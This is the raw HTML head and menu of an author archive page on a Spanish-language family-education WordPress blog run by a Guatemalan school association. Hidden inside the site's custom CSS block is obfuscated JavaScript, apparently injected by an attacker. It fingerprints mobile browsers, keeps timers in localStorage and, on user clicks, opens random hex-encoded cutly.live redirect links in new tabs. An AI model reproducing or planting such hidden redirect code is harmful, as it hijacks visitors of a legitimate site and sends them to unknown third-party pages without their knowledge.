

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/page/3/?
body_size: 13687
content:
<!DOCTYPE html>

<html lang="es">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://inspirandofamilias.apde.edu.gt/xmlrpc.php">

<title>gmazariegos@apde.edu.gt, autor en Inspirando Familias | Blog APDE &mdash; Página 3 de 6</title>

<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/page/3/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="gmazariegos@apde.edu.gt, autor en Inspirando Familias | Blog APDE &mdash; Página 3 de 6" />
<meta property="og:url" content="https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/" />
<meta property="og:site_name" content="Inspirando Familias | Blog APDE" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="gmazariegos@apde.edu.gt, autor en Inspirando Familias | Blog APDE &mdash; Página 3 de 6" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://inspirandofamilias.apde.edu.gt/#organization","name":"Inspirando Familias","url":"https://inspirandofamilias.apde.edu.gt/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://inspirandofamilias.apde.edu.gt/#logo","url":"https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/logoPortalFamilias-e1493165839995.png","width":158,"height":100,"caption":"Inspirando Familias"},"image":{"@id":"https://inspirandofamilias.apde.edu.gt/#logo"}},{"@type":"WebSite","@id":"https://inspirandofamilias.apde.edu.gt/#website","url":"https://inspirandofamilias.apde.edu.gt/","name":"Inspirando Familias | Blog APDE","publisher":{"@id":"https://inspirandofamilias.apde.edu.gt/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://inspirandofamilias.apde.edu.gt/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ProfilePage","@id":"https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/page/3/#webpage","url":"https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/page/3/","inLanguage":"es","name":"gmazariegos@apde.edu.gt, autor en Inspirando Familias | Blog APDE &mdash; P\u00e1gina 3 de 6","isPartOf":{"@id":"https://inspirandofamilias.apde.edu.gt/#website"}},{"@type":["Person"],"@id":"https://inspirandofamilias.apde.edu.gt/#/schema/person/b92ac69a0102b7c75aa2e6d71790054e","name":"gmazariegos@apde.edu.gt","image":{"@type":"ImageObject","@id":"https://inspirandofamilias.apde.edu.gt/#authorlogo","url":"https://secure.gravatar.com/avatar/e0e6793fd5fbd77f5a9157a1581a4ba0?s=96&d=mm&r=g","caption":"gmazariegos@apde.edu.gt"},"sameAs":[],"mainEntityOfPage":{"@id":"https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/page/3/#webpage"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Inspirando Familias | Blog APDE &raquo; Feed" href="https://inspirandofamilias.apde.edu.gt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirando Familias | Blog APDE &raquo; RSS de los comentarios" href="https://inspirandofamilias.apde.edu.gt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirando Familias | Blog APDE &raquo; RSS de las entradas de gmazariegos@apde.edu.gt" href="https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inspirandofamilias.apde.edu.gt\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://inspirandofamilias.apde.edu.gt/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/themeisle-companion/vendor/codeinwp/gutenberg-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='auth0-widget-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/auth0/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='page_navi_slider_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/page-navi-slider/style/page-navi-slider.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin&#038;ver=2896' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/style.css' type='text/css' media='all' />
<style id='zerif_style-inline-css' type='text/css'>

		.page-template-builder-fullwidth {
			overflow: hidden;
		}
		@media (min-width: 768px) {
			.page-template-builder-fullwidth-std .header > .elementor {
				padding-top: 76px;
			}
		}

</style>
<link rel='stylesheet' id='zerif_responsive_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/css/responsive.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='zerif_ie_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/ui/slider.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/page-navi-slider/js/page-navi-slider.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/page-navi-slider/js/jquery.ui.touch-punch.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/html5.js'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://inspirandofamilias.apde.edu.gt/wp-json/' />
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #002c5b; }
</style>
	<link rel="icon" href="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/08/cropped-Copia-de-colegios_APDE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/08/cropped-Copia-de-colegios_APDE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/08/cropped-Copia-de-colegios_APDE-180x180.png" />
<meta name="msapplication-TileImage" content="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/08/cropped-Copia-de-colegios_APDE-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

.zerif-copyright-box {
    display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x73\x61\x74\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x54\x69\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x73\x79\x78\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x77\x62\x4c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x59\x62\x59\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6f\x50\x52\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6c\x44\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6c\x44\x44\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x76\x69\x59\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x46\x6c\x6e\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		
</head>


	<body class="archive paged author author-gmazariegosapde-edu-gt author-7 wp-custom-logo paged-3 author-paged-3 group-blog" >

	

<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			
			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Cambiar navegación</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

					<div class="navbar-brand" itemscope itemtype="http://schema.org/Organization">

						<a href="https://inspirandofamilias.apde.edu.gt/" class="custom-logo-link" rel="home"><img width="512" height="150" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/Logo-Inspirandofamilias.png" class="custom-logo" alt="Inspirando Familias | Blog APDE" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/Logo-Inspirandofamilias.png 512w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/Logo-Inspirandofamilias-300x88.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a>
					</div> <!-- /.navbar-brand -->

				</div> <!-- /.navbar-header -->

			
		
		<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<a class="screen-reader-text skip-link" href="#content">Ir al contenido</a>
			<ul id="menu-menu-principal" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-221"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/apde/">APDE</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/actualidad/">Actualidad</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/antropologia-articulos-y-noticias-de-interes/">Antropología</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/bioetica-articulos-y-noticias-de-interes/">Bioética</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/educacion-articulos-y-noticias-de-interes/">Educación</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/etica/">Ética</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/familia-articulos-y-noticias-de-interes/">Familia</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/filosofia-articulos-y-noticias-de-interes/">Filosofía</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/matrimonio-articulos-y-noticias-de-interes/">Matrimonio</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/noticias-positivas-relevantes/">Noticias positivas relevantes</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/programa-valoro/">Programa valoro</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/psicologia/">Psicología</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/religion-articulos-y-noticias-de-interes/">Religión</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/tecnologia-articulos-y-noticias-de-interes/">Tecnología</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/valores/">Valores</a></li>
